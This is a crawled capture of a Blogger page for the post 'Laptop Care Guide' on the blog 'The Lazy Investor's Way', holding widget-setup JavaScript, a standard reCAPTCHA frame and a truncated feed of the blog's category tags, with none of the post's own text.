_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/04/laptop-care-guide.html', 'canonicalUrl': 'https://www.vernongo.com/2010/04/laptop-care-guide.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/91186378578538589/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '91186378578538589', 'pageName': 'Laptop Care Guide', 'pageTitle': 'The Lazy Investor\x27s Way: Laptop Care Guide', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Laptop Care Guide', 'description': '', 'url': 'https://www.vernongo.com/2010/04/laptop-care-guide.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 91186378578538589}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5_1w5eTYy2vhFpp1SH6oGsFaNWSw:1768635562256', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V0aPNJOvzfyWXocO3Gbg2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635565447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Social%20Networks?alt=json-in-script&max-results=3&callback=jQuery111008632567725066294_1768635561298&_=1768635561299
body_size: 23653
content:
// API callback
jQuery111008632567725066294_1768635561298({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's 